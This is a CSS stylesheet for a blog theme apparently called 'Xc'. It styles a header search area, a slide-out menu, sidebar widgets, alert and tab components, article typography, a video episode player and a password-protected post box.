.header_search_all .title .icon{width:22px;height:22px;fill:var(--routine);margin-right:5px}
.header_search_all .cloud{display:flex;flex-wrap:wrap;}
.header_search_all .cloud .item{padding: 5px;}
.header_search_all .cloud .item a{display:block;transition:.15s ease-out;color:#fff;padding:3px 6px;font-size:13px;border-radius:2px;}
.header_roll{position:fixed;top:0;bottom:0;left:0;width:80%;z-index:1020;background:var(--top);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden;transition:visibility 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,visibility 0.35s;transition:transform 0.35s,visibility 0.35s,-webkit-transform 0.35s;overflow-y:auto;padding:100px 15px 15px}
.header_roll.active .iconfont{margin-right:5px}
.header_roll::before{content: '';position:absolute;top:120px;left:0;width:100%;height:30px;z-index:2;background:linear-gradient(to bottom,rgba(255,255,255,0),var(--background))}
.header_roll::-webkit-scrollbar{display:none}
.header_roll.active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.header_roll-image{position:absolute;top:0;left:0;width:100%;height:150px;-o-object-fit:cover;object-fit:cover;z-index:-1}
.header_roll-author{margin-bottom:15px;position:relative;z-index:4;display:flex;flex-direction:column;align-items:center}
.header_roll-author .avatar{width:90px;height:90px;border-radius:50%}
.header_roll-author .info{overflow:hidden;line-height:25px;position:relative;z-index:4;display:flex;flex-direction:column;align-items:center;padding-top:10px}
.header_roll-author .info .link,.header_roll-author .info .motto{text-overflow:ellipsis;overflow:hidden}
.header_roll-author .info .link{display:block;font-size:15px;font-weight:700;color:var(--main)}
.header_roll-author .info .motto{font-size:13px;color:var(--routine)}
.header_roll-count{margin-bottom:15px}
.header_roll-count .item{display:flex;align-items:center;color:var(--routine);padding:5px 0}
.header_roll-count .item .icon{width:15px;height:15px;fill:var(--routine);margin-right:5px}
.header_roll-count .item strong{font-weight:500;color:var(--theme)}
.header_roll-menu .link{display:flex;align-items:center;justify-content:space-between;padding:10px 0;color:var(--main);transition:color 0.15s}
.header_roll-menu .link a{transition:color 0.15s;color:var(--routine)}
.header_roll-menu .link .icon{fill:var(--minor);transition:fill 0.15s,-webkit-transform 0.15s;transition:transform 0.15s,fill 0.15s;transition:transform 0.15s,fill 0.15s,-webkit-transform 0.15s}
.header_roll-menu .link.in{color:var(--theme)}
.header_roll-menu .link.in a{color:var(--theme)}
.header_roll-menu .link.in .icon{fill:var(--theme);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.header_roll-menu .current a{color:var(--theme);font-weight:500}
.header_roll-menu .slides{display:none;padding-left:25px}
.header_roll-menu .slides .link{color:var(--routine)}
.header_roll-menu .slides .current{color:var(--theme);font-weight:500}
.header_hyal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.85);opacity:0;visibility:hidden;transition:visibility 0.35s,opacity 0.35s;z-index:880}
.header_hyal.active{visibility:visible;opacity:1}
.header_hyal.slideout{z-index:1010}
.showInUp{padding-top:2rem;-webkit-animation:showInUp 1s;animation:showInUp 1s}
.Xc_aside{width:260px;margin-left:20px}
.Xc_aside_item{position:relative;margin-bottom:20px;border-radius:var(--radius-wrap);box-shadow:var(--box-shadow);overflow:hidden}
.Xc_aside_item:last-child{position:-webkit-sticky;position:sticky;margin-bottom:0;transition:top 0.35s}
.Xc_aside_item-title{display:flex;align-items:center;border-bottom:1px solid var(--classC);font-size:15px;font-weight:500;height:45px;line-height:45px;padding:0 15px;color:var(--main)}
.Xc_aside_item-title .icon{width:18px;height:18px;margin-right:8px;fill:var(--main)}
.Xc_aside_item-title .line{width:10px;height:1px;background:#54b5db;margin-left:12px}
.Xc_aside_item-contain{position:relative;padding:15px}
.Xc_aside_item.author{background:var(--background);padding:85px 15px 15px}
.Xc_aside_item.author::before{content:'';position:absolute;top:90px;left:0;width:100%;height:30px;z-index:2;background: linear-gradient(to bottom,rgba(255,255,255,0),#fcfcfc)}
.Xc_aside_item.author:hover::after{display:block}
.Xc_aside_item.author .image{position:absolute;top:0;left:0;width:100%;height:120px;-o-object-fit:cover;object-fit:cover;z-index:1}
.Xc_aside_item.author .user{position:relative;z-index:4;display:flex;flex-direction:column;align-items:center;padding-bottom:25px}
.Xc_aside_item.author .user .avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin-bottom:10px;-o-object-fit:cover;object-fit:cover;transition:-webkit-transform 0.75s;transition:transform 0.75s;transition:transform 0.75s,-webkit-transform 0.75s;border:rgba(144,147,153,0.23) 3px solid;padding:0px}
.Xc_aside_item.author .user .avatar:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.Xc_aside_item.author .user .link{color:var(--theme);margin-bottom:10px;font-size:16px;font-weight:500}
.Xc_aside_item.author .user .link:hover{text-decoration:underline}
.Xc_aside_item.author .user .motto{color:var(--main);text-align:center;word-break:break-word}
.Xc_aside_item.author .count{width:100%;padding-bottom:15px;display:flex;align-items:center;border-bottom:1px solid var(--classC)}
.Xc_aside_item.author .count .item{min-width:0;flex:1;display:flex;flex-direction:column;align-items:center;color:var(--routine);font-size:13px}
.Xc_aside_item.author .count .item .num{max-width:70px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:500;font-size:1.2rem;color:var(--main);margin-bottom:3px;text-shadow:var(--text_shadow)}
.Xc_aside_item.author .list{padding-top:15px}
.Xc_aside_item.author .list .item{display:flex;align-items:center;justify-content:space-between;line-height:30px}
.Xc_aside_item.author .list .item .link{position:relative;color:var(--routine);max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.Xc_aside_item.author .list .item .link::after{content:'';position:absolute;bottom:0;left:0;width:0;height:1px;background:var(--theme);transition:all 0.35s}
.Xc_aside_item.author .list .item .link:hover{color:var(--theme)}
.Xc_aside_item.author .list .item .link:hover::after{width:100%}
.Xc_aside_item.author .list .item .icon{fill:var(--routine)}
.Xc_aside_item.timelife{background:var(--background)}
.Xc_aside_item.timelife .item{margin-bottom:15px}
.Xc_aside_item.timelife .item:last-child{margin-bottom:0}
.Xc_aside_item.timelife .item .title{font-size:12px;color:var(--minor);margin-bottom:5px;display:flex;align-items:center}
.Xc_aside_item.timelife .item .title .text{color:var(--theme);font-weight:500;font-size:14px;margin:0 5px}
.Xc_aside_item.timelife .item .progress{display:flex;align-items:center}
.Xc_aside_item.timelife .item .progress-bar{height:10px;border-radius:5px;overflow:hidden;background:var(--classC);width:0;min-width:0;flex:1;margin-right:5px}
.Xc_aside_item.timelife .item .progress-bar-inner{width:0;height:100%;border-radius:5px;transition:width 0.35s;-webkit-animation:progress 750ms linear infinite;animation:progress 750ms linear infinite}
.Xc_aside_item.timelife .item .progress-bar-inner-0{background:#bde6ff;background-image:linear-gradient(135deg,#50bfff 25%,transparent 25%,transparent 50%,#50bfff 50%,#50bfff 75%,transparent 75%,transparent 100%);background-size:30px 30px}
.Xc_aside_item.timelife .item .progress-bar-inner-1{background:#ffd980;background-image:linear-gradient(135deg,#f7ba2a 25%,transparent 25%,transparent 50%,#f7ba2a 50%,#f7ba2a 75%,transparent 75%,transparent 100%);background-size:30px 30px}
.Xc_aside_item.timelife .item .progress-bar-inner-2{background:#ffa9a9;background-image:linear-gradient(135deg,#ff4949 25%,transparent 25%,transparent 50%,#ff4949 50%,#ff4949 75%,transparent 75%,transparent 100%);background-size:30px 30px}
.Xc_aside_item.timelife .item .progress-bar-inner-3{background:#67c23a;background-image:linear-gradient(135deg,#4f9e28 25%,transparent 25%,transparent 50%,#4f9e28 50%,#4f9e28 75%,transparent 75%,transparent 100%);background-size:30px 30px}
.Xc_aside_item.timelife .item .progress-percentage{color:var(--minor)}
.Xc_aside_item.hot{background:var(--background)}
.Xc_aside_item.hot .empty{text-align:center;color:var(--routine)}
.Xc_aside_item.hot .item{margin-bottom:15px}
.Xc_aside_item.hot .item:last-child{margin-bottom:0}
.Xc_aside_item.hot .item:nth-child(1) .link .sort{background:#ff183e}
.Xc_aside_item.hot .item:nth-child(2) .link .sort{background:#ff5c38}
.Xc_aside_item.hot .item:nth-child(3) .link .sort{background:#ffb821}
.Xc_aside_item.hot .item .link{position:relative;display:block;border-radius:var(--radius-inner);overflow:hidden}
.Xc_aside_item.hot .item .link:hover .image{-webkit-transform:scale(1.2);transform:scale(1.2)}
.Xc_aside_item.hot .item .link .sort{position:absolute;top:5px;right:-20px;background:#7f7f8c;color:#fff;width:65px;text-align:center;font-size:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);font-weight:500;z-index:1;font-style:normal}
.Xc_aside_item.hot .item .link .image{width:100%;height:130px;-o-object-fit:cover;object-fit:cover;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}
.Xc_aside_item.hot .item .link .describe{position:absolute;z-index:1;left:0;right:0;bottom:0;padding:10px;background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.75));font-size:12px;color:var(--seat)}
.Xc_aside_item.hot .item .link .describe h6{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;line-height:24px;font-size:14px}
.Xc_aside_item.today{background:var(--background)}
.Xc_aside_item.newreply{background:var(--background)}
.Xc_aside_item.newreply .empty{text-align:center;color:var(--routine)}
.Xc_aside_item.newreply .item{margin-bottom:15px;border-bottom:1px dashed var(--classC);padding-bottom:15px}
.Xc_aside_item.newreply .item:last-child{margin-bottom:0;border-bottom-color:transparent;padding-bottom:0}
.Xc_aside_item.newreply .item .user{display:flex;margin-bottom:12px}
.Xc_aside_item.newreply .item .user .avatar{width:40px;height:40px;min-width:40px;min-height:40px;margin-right:12px;border-radius:50%;border:1px solid var(--classA);padding:2px}
.Xc_aside_item.newreply .item .user .info{display:flex;flex-direction:column;justify-content:space-between}
.Xc_aside_item.newreply .item .user .info .author{color:var(--main);font-weight:500;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.Xc_aside_item.newreply .item .user .info .date{font-size:13px;color:var(--minor)}
.Xc_aside_item.newreply .item .reply{position:relative;background:var(--classD);border-radius:6px;padding:5px 10px}
.Xc_aside_item.newreply .item .reply::before{content:'';width:0;height:0;border-bottom:6px solid var(--classD);border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;left:15px;bottom:100%}
.Xc_aside_item.newreply .item .reply .link{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word;color:var(--minor);font-size:13px;font-weight:500;line-height:24px;transition:all 0.35s;max-height:48px}
.Xc_aside_item.newreply .item .reply .link:hover{color:var(--theme)}
.Xc_aside_item.newreply .item .reply .link .owo_image{height:18px;vertical-align:-5px}
.Xc_aside_item.advert{display:block}
.Xc_aside_item.advert img{width:100%;-o-object-fit:cover;object-fit:cover}
.Xc_aside_item.advert .icon{position:absolute;z-index:1;top:10px;right:10px;font-size:12px;background:rgba(0,0,0,0.25);padding:2px 5px;border-radius:2px;color:#ebebeb;pointer-events:none}
.Xc_aside_item.tags{background:var(--background)}
.Xc_aside_item.tags .empty{text-align:center;color:var(--routine)}
.Xc_aside_item.flatterer{background:var(--background)}
.Xc_aside_item.flatterer .content{border-style:solid;border-color:var(--classC);padding:15px;line-height:1.8;background:var(--classD);color:var(--routine);margin-bottom:15px}
.Xc_aside_item.flatterer .content mark{background-color:transparent;background-image:linear-gradient(#ffe21d,#ffe21d);background-position:0 85%;background-size:100% 25%;background-repeat:no-repeat;color:var(--routine)}
.Xc_aside_item.flatterer .content.type1{border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px}
.Xc_aside_item.flatterer .content.type2{border-bottom-left-radius:185px 25px;border-bottom-right-radius:20px 205px;border-top-left-radius:125px 25px;border-top-right-radius:10px 205px}
.Xc_aside_item.flatterer .content.type3{border-bottom-left-radius:225px 15px;border-bottom-right-radius:15px 255px;border-top-left-radius:15px 225px;border-top-right-radius:255px 15px}
.Xc_aside_item.flatterer .content.type4{border-bottom-left-radius:25px 115px;border-bottom-right-radius:155px 25px;border-top-left-radius:15px 225px;border-top-right-radius:25px 150px}
.Xc_aside_item.flatterer .content.type5{border-bottom-left-radius:20px 115px;border-bottom-right-radius:115px 20px;border-top-left-radius:250px 15px;border-top-right-radius:25px 80px}
.Xc_aside_item.flatterer .content.type6{border-bottom-left-radius:15px 225px;border-bottom-right-radius:20px 205px;border-top-left-radius:28px 125px;border-top-right-radius:100px 30px}
.Xc_aside_item.flatterer .change{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;margin:0 auto;cursor:pointer;border:2px solid var(--classC)}
.Xc_aside_item.flatterer .change .icon{fill:var(--routine)}
.Xc_alert{padding:10px;border-radius:var(--radius-inner);line-height:26px}
.Xc_alert.info{background:#abdcff;color:#000}
.Xc_alert.success{background:#8ce6b0;;color:#000}
.Xc_alert.warning{background:#ffd77a;;color:#000}
.Xc_alert.error{background:#ffb08f;;color:#000}
.Xc_alert *:last-child{margin-bottom:0 !important}
.Xc_gird{display:grid}
.Xc_gird__item *:last-child{margin-bottom:0 !important}
.Xc_checkbox{-webkit-appearance:none;position:relative;border-radius:2px;width:15px;height:15px;border:2px solid var(--theme);vertical-align:-2px}
.Xc_checkbox:disabled{cursor:not-allowed}
.Xc_checkbox:checked{border:none;background:var(--theme)}
.Xc_checkbox:checked::after{content:'';width:3px;height:7px;position:absolute;top:2px;left:5px;border:2px solid #fff;border-top:0;border-left:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.Xc_mtitle{display:flex;justify-content:center}
.Xc_mtitle__text{position:relative;color:var(--minor);padding:0 12px;transition:padding 0.35s}
.Xc_mtitle__text:hover{padding:0}
.Xc_mtitle__text::before,.Xc_mtitle__text::after{content:'';position:absolute;top:50%;width:20px;height:1px;background:var(--theme)}
.Xc_mtitle__text::before{left:-35px}
.Xc_mtitle__text::after{right:-35px}
.Xc_abtn{display:inline-block;color:#fff;height:35px;line-height:35px;padding:0 15px;transition:.2s}
.Xc_abtn:hover{opacity:.8}
.Xc_abtn__content{color:#fff;display:inline-block;vertical-align:top;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}

.Xc_dotted{display:block;width:100%;height:2px;background-size:80px}
.Xc_hide{color:#e39b52;display:block;background:repeating-linear-gradient(145deg,var(--classD),var(--classD) 15px,var(--background) 0,var(--background) 25px);padding:20px 0;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:normal}
.Xc_hide__button{position:relative;font-style:normal;cursor:pointer;color:var(--theme)}
.Xc_message{display:block;position:relative;border-left-width:4px;border-left-style:solid;padding:8px 15px;border-radius:0 4px 4px 0;line-height:26px}
.Xc_message:hover .Xc_message__icon{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.Xc_message__icon{position:absolute;top:-9px;left:-11px;width:18px;height:18px;border-radius:50%;transition:-webkit-transform 0.85s;transition:transform 0.85s;transition:transform 0.85s,-webkit-transform 0.85s}
.Xc_message__icon::before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:10px;height:10px;fill:#fff;background-repeat:no-repeat;background-size:100% 100%}
.Xc_message.success{border-left-color:#2bde3f;background:#2bde3f20;color:#2bde3f}
.Xc_message.success .Xc_message__icon{background:#2bde3f}
.Xc_message.success .Xc_message__icon::before{background-image:url(/usr/themes/Xc/assets/img/tips/success.svg)}
.Xc_message.info{border-left-color:#1d72f3;background:#1d72f320;color:#1d72f3}
.Xc_message.info .Xc_message__icon{background:#1d72f3}
.Xc_message.info .Xc_message__icon::before{background-image:url(/usr/themes/Xc/assets/img/tips/info.svg)}
.Xc_message.warning{border-left-color:#ffc007;background:#ffc00720;color:#ffc007}
.Xc_message.warning .Xc_message__icon{background:#ffc007}
.Xc_message.warning .Xc_message__icon::before{background-image:url(/usr/themes/Xc/assets/img/tips/warning.svg)}
.Xc_message.error{border-left-color:#f56c6c;background:#f56c6c20;color:#f56c6c}
.Xc_message.error .Xc_message__icon{background:#f56c6c}
.Xc_message.error .Xc_message__icon::before{background-image:url(/usr/themes/Xc/assets/img/tips/error.svg)}
.Xc_message__content{display:block}
.Xc_progress{width:100%;display:flex;align-items:center}
.Xc_progress__strip{height:12px;border-radius:6px;overflow:hidden;background:var(--classC);min-width:0;flex:1;margin-right:10px}
.Xc_progress__strip-percent{position:relative;height:100%;border-radius:6px}
.Xc_progress__percentage{color:var(--minor)}
.Xc_callout{padding:12px;border:1px solid var(--classB);border-left-width:4px;border-radius:var(--radius-inner);color:var(--routine);line-height:26px}
.Xc_callout *:last-child{margin-bottom:0 !important}

.Xc_timeline{line-height:26px}
.Xc_timeline__item{position:relative;padding-bottom:15px}
.Xc_timeline__item-tail{position:absolute;top:0;left:6px;height:100%;border-left:1px solid var(--classC)}
.Xc_timeline__item-circle{position:absolute;width:13px;height:13px;background-color:var(--background);border-radius:50%;border:1px solid #19be6b}
.Xc_timeline__item-content{padding-left:24px;position:relative;top:-5px}
.Xc_timeline__item-content *:last-child{margin-bottom:0 !important}
.Xc_timeline__item:last-child{padding-bottom:0}
.Xc_timeline__item:last-child .Xc_timeline__item-tail{display:none}
.Xc_tabs{width:100%;overflow:hidden;background:var(--background);box-shadow:0 2px 6px rgba(0,0,0,0.1);border:1px solid var(--classC);border-radius:var(--radius-inner);line-height:26px}
.Xc_tabs__head{width:100%;overflow-x:auto;overflow-y:hidden;display:flex;background:var(--classD)}
.Xc_tabs__head-item{position:relative;padding:0 15px;line-height:40px;height:40px;color:var(--minor);cursor:pointer;transition:color 0.5s;white-space:nowrap;font-size:14px}
.Xc_tabs__head-item::after{content:'';position:absolute;background:var(--theme);bottom:0;left:15px;right:15px;height:2px;opacity:0;border-radius:2px;-webkit-transform:scaleX(0.5);transform:scaleX(0.5);transition:opacity 0.25s,-webkit-transform 0.25s;transition:opacity 0.25s,transform 0.25s;transition:opacity 0.25s,transform 0.25s,-webkit-transform 0.25s}
.Xc_tabs__head-item.active{color: #fff;background: var(--theme);}
.Xc_tabs__head-item.active::after{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}
.Xc_tabs__body-item{padding:15px}
.Xc_tabs__body-item *:last-child{margin-bottom:0 !important}
.Xc_vplayer{width:100%;height:500px}
.Xc_lamp{display:block;position:relative;width:100%;height:3px;border-radius:1.5px;overflow:hidden;-webkit-animation:lamp-background linear 4s infinite;animation:lamp-background linear 4s infinite}
.Xc_lamp::before,.Xc_lamp::after{content:'';position:absolute;width:100%;height:100%;top:0;z-index:1;-webkit-animation:lamp-front linear 4s infinite;animation:lamp-front linear 4s infinite}
.Xc_lamp::before{right:50%;-webkit-transform-origin:right;transform-origin:right}
.Xc_lamp::after{left:50%;-webkit-transform-origin:left;transform-origin:left}
.Xc_fold{line-height:26px}
.Xc_fold__item{margin-bottom:10px;color:var(--routine);border:1px solid var(--classC)}
.Xc_fold__item-head{display:flex;align-items:center;background:var(--classD);padding:10px 12px;padding-right:8px;cursor:pointer;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_fold__item-head--label{padding-right:8px}
.Xc_fold__item-head--icon{flex-shrink:0;margin-left:auto;fill:var(--minor);transition:-webkit-transform 0.35s ease;transition:transform 0.35s ease;transition:transform 0.35s ease,-webkit-transform 0.35s ease}
.Xc_fold__item-wrapper{max-height:0;overflow:hidden;transition:max-height 0.35s ease}
.Xc_fold__item-wrapper--content{padding:12px}
.Xc_fold__item-wrapper--content *:last-child{margin-bottom:0 !important}
.Xc_fold__item:last-child{margin-bottom:0}
.Xc_fold__item.active .Xc_fold__item-head--icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}
.Xc_cloud{display:flex;align-items:center;padding:10px;background:var(--classD);border-radius:var(--radius-inner);overflow:hidden}
.Xc_cloud__logo{flex-shrink:0;width:32px;height:32px;margin-right:10px;background-size:100% 100%}

.Xc_cloud__describe{line-height:normal;flex:1;overflow:hidden}
.Xc_cloud__describe-title{color:var(--theme);font-size:14px;margin-bottom:3px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.Xc_cloud__describe-type{font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.Xc_cloud__btn{display:flex;flex-direction:column;align-content:center;flex-wrap:wrap;justify-content:center;background:var(--theme);color:#fff;width:33px;height:33px;border-radius:50%}
.Xc_reads{background:var(--background);border-radius:var(--radius-wrap);padding:15px;box-shadow:var(--box-shadow);margin-bottom:20px}
.Xc_reads_category{display:flex;align-items:center}
.Xc_reads_category .edit{color:var(--minor);margin-left:auto;margin-bottom:15px}
.Xc_reads_category .edit:hover{color:var(--theme)}
.Xc_reads_title{margin:15px 0 2rem;color:var(--main);text-align:center;text-shadow:var(--text-shadow);font-size:24px}
.Xc_reads_topic{margin-bottom:20px;border-bottom:1px solid var(--classB);text-align:center}
.Xc_reads_topic .Xc_post_Rotation{margin-top:-15px;margin-bottom:2rem;color:var(--routine);font-size:13px}
.Xc_reads_topic .Xc_post_Rotation_source span{display:inline-flex;align-items:center}
.Xc_reads_topic .Xc_post_Rotation_source .iconfont{margin-right:2px}
.Xc_archive_title{margin:0 0 20px;padding:15px;border-radius:var(--radius-wrap);background:var(--background);box-shadow:var(--box-shadow);color:var(--main);text-align:center;text-shadow:var(--text-shadow);font-size:24px;transition:color .35s}
.Xc_reads_overdue{padding-top:15px}
.Xc_reads_overdue-wrapper{background:#fffcef;border-radius:var(--radius-inner);padding:15px;color:#db7c22;border:1px solid #ffbb76;-webkit-animation:overdue 1.5s ease-in-out;animation:overdue 1.5s ease-in-out}
.Xc_reads_overdue-wrapper .title{display:flex;align-items:center;margin-bottom:10px;font-size:15px;font-weight:500}
.Xc_reads_overdue-wrapper .title .icon{width:20px;height:20px;margin-right:8px}
.Xc_reads_overdue-wrapper .content{padding-left:28px}
.Xc_reads_overdue-wrapper:hover{-webkit-clip-path:circle(75%);clip-path:circle(75%)}
.Xc_reads_article{padding-top:15px;font-size:15px;word-break:break-word;color:var(--routine)}
.Xc_reads_article h1,.Xc_reads_article h2,.Xc_reads_article h3,.Xc_reads_article h4,.Xc_reads_article h5,.Xc_reads_article h6{color:var(--main);font-size:18px;line-height:24px;margin-bottom:18px;position:relative}
.Xc_reads_article h1{padding:0 15px 0 20px}
.Xc_reads_article h1::before{content:'¶';color:var(--theme);position:absolute;top:0;left:0;font-size:22px}
.Xc_reads_article h2{padding:0 15px}
.Xc_reads_article h2::before{content:'';position:absolute;top:10%;bottom:10%;left:0;width:4px;border-radius:2px;background:var(--theme)}
.Xc_reads_article h3{padding:0 15px}
.Xc_reads_article h3::before{content:'';position:absolute;top:0;bottom:0;left:0;width:4px;background:var(--theme);border-radius:0 4px 4px 0}
.Xc_reads_article h4::before{content:'「';color:var(--theme);font-weight:600;margin-right:5px}
.Xc_reads_article h4::after{content:'」';color:var(--theme);font-weight:600;margin-left:5px}
.Xc_reads_article h5{padding:0 15px 0 28px}
.Xc_reads_article h5::before{content:'';position:absolute;top:2px;left:0;width:20px;height:20px;background-image:url("[data-uri]");background-size:100% 100%}
.Xc_reads_article h6{padding:0 15px 0 28px}
.Xc_reads_article h6::before{content:'';position:absolute;top:2px;left:0;width:20px;height:20px;background-image:url("[data-uri]");background-size:100% 100%}
.Xc_reads_article hr{border:none;height:1px;background-color:var(--classB);margin-bottom:18px}
.Xc_reads_article p{line-height:26px;margin-bottom:18px}
.Xc_reads_article blockquote{line-height:26px;margin-bottom:18px;background:var(--Xc-mment);border-left:5px solid var(--theme);color:var(--routine);padding:8px 15px;border-radius:5px 5px 5px 5px}
.Xc_reads_article blockquote p{margin:0}
.Xc_reads_article a:not([class]){display:inline-block;line-height:26px;color:var(--theme);position:relative}
.Xc_reads_article a:not([class]):hover::after{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}
.Xc_reads_article .Xc_hide a:not([class])::after{width:0}
.Xc_reads_article a:not([class])::after{content:'';position:absolute;width:100%;height:1px;bottom:-1px;left:0;background:var(--theme);-webkit-transform:scaleX(0.25);transform:scaleX(0.25);opacity:0;transition:opacity 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,opacity 0.35s;transition:transform 0.35s,opacity 0.35s,-webkit-transform 0.35s}
.Xc_reads_article code:not([class]){border-radius:var(--radius-inner);font-size:14px;background:#ecf5ff;color:#409eff;padding:2px 8px;vertical-align:top;word-break:break-word;letter-spacing:0.05em}
.Xc_reads_article pre[class*='language-']{position:relative;margin:0 0 18px;padding:30px 0 0;font-size:14px;border-radius:5px 5px 5px 5px;overflow:hidden;letter-spacing:0.05em}
.Xc_reads_article pre[class*='language-'] code[class*='language-']{display:block;overflow:auto;padding:5px 15px 15px}
.Xc_reads_article pre[class*='language-']::before{content:'';position:absolute;top:9px;left:15px;width:12px;height:12px;border-radius:50%;background:#fc625d;box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;z-index:1}
.Xc_reads_article pre[class*='language-'] .copy{position:absolute;top: 10px;right:15px;z-index:5;cursor:pointer}
.Xc_reads_article img:not([class]){display:block;max-width:100%;border-radius:var(--radius-inner);transition:box-shadow 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,box-shadow 0.35s;transition:transform 0.35s,box-shadow 0.35s,-webkit-transform 0.35s;cursor:zoom-in;margin:0 auto}
.Xc_reads_article img:not([class]):hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0 34px 20px -24px rgba(136,161,206,0.3)}
.Xc_reads_article .owo_image{max-height:26px;vertical-align:top}
.Xc_reads_article ol,.Xc_reads_article ul{margin-bottom:18px;padding-left:36px}
.Xc_reads_article ol li,.Xc_reads_article ul li{line-height:26px}
.Xc_reads_article ol li{list-style:decimal}
.Xc_reads_article ul li{list-style:disc}
.Xc_reads_article table{width:100%;max-width:100%;table-layout:fixed;color:var(--minor);margin-bottom:18px;font-size:14px;border-top:1px solid var(--classC);border-left:1px solid var(--classC)}
.Xc_reads_article table td,.Xc_reads_article table th{padding:10px;border-bottom:1px solid var(--classC);border-right:1px solid var(--classC)}
.Xc_reads_article table thead th{font-weight:500;background:var(--classC)}
.Xc_reads_article table tbody tr{transition:background 0.35s}
.Xc_reads_article table tbody tr:hover{background:var(--classD)}
.Xc_reads_article-video{margin-bottom:18px}
.Xc_reads_article-video .play,.Xc_reads_article-video .episodes{position:relative;background:var(--classD);padding:60px 15px 15px}
.Xc_reads_article-video .play .title,.Xc_reads_article-video .episodes .title{position:absolute;top:15px;left:-10px;background:var(--theme);color:#fff;font-weight:500;box-shadow:2px 5px 10px rgba(49,58,70,0.15);height:30px;line-height:30px;padding:0 12px;border-radius:2px 2px 2px 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_reads_article-video .play .title::after,.Xc_reads_article-video .episodes .title::after{content:'';position:absolute;bottom:-10px;left:-10px;border-style:solid;border-width:10px;border-color:var(--theme) transparent transparent;-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.Xc_reads_article-video .play .box,.Xc_reads_article-video .episodes .box{border-top:1px solid var(--classB);padding-top:15px}
.Xc_reads_article-video .play{margin-bottom:15px}
.Xc_reads_article-video .play .box iframe{background:#000;width:100%;height:520px}
.Xc_reads_article-video .episodes .box{display:grid;grid-template-columns:repeat(6,1fr);gap:15px}
.Xc_reads_article-video .episodes .box .item{height:30px;line-height:30px;border-radius:15px;background:var(--background);color:var(--routine);cursor:pointer;text-align:center;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:box-shadow 0.35s,background 0.35s,color 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,box-shadow 0.35s,background 0.35s,color 0.35s;transition:transform 0.35s,box-shadow 0.35s,background 0.35s,color 0.35s,-webkit-transform 0.35s;padding:0 10px}
.Xc_reads_article-video .episodes .box .item.active{-webkit-transform:translateY(-2px);transform:translateY(-2px);color:#fff;background:var(--theme);box-shadow:0 5px 5px rgba(0,0,0,0.1)}
.Xc_reads_article-video .episodes .box .item:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);box-shadow:0 5px 5px rgba(0,0,0,0.1)}
.Xc_reads_article-protected{display:flex;justify-content:center;background:repeating-linear-gradient(145deg,var(--classB),var(--classB) 15px,var(--background) 0,var(--background) 30px);padding:20px 0;margin-bottom:18px}
.Xc_reads_article-protected .contain{position:relative;box-shadow:var(--box-shadow);border-radius:20px;overflow:hidden}
.Xc_reads_article-protected .contain .icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:15px}
.Xc_reads_article-protected .contain .password{width:260px;color:var(--routine);padding-left:50px;background:var(--background);flex:1;height:38px;padding:0 40px;border:1px solid var(--classB);border-radius:20px 0 0 20px;font-size:14px}
.Xc_reads_article-protected .contain .submit{position:absolute;top:50%;right:0px;transform:translateY(-50%);padding:0 18px;height:100%;border:none;background:var(--theme);color:#fff;border-radius:0 20px 20px 0}
.Xc_reads_article-protected .contain .submit:hover{background-color:#449d44}
.Xc_reads_agree{display:flex;align-items:center;justify-content:center;color:var(--routine);margin-top:30px;margin-bottom:20px;letter-spacing:0.08em}
.Xc_reads_agree a{color:var(--routine)}
.Xc_reads_agree .agree{text-align:center;font-size:14px;color:var(--minor);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_reads_agree .agree .icon{position:relative;display:flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:50%;box-shadow:0 0 1px rgba(0,0,0,0.1), 0 0px 8px var(--seat);background:var(--background);cursor:pointer;margin-bottom:8px}
.Xc_reads_agree .agree .icon.active{-webkit-animation:box_shadow 1s;animation:box_shadow 1s}
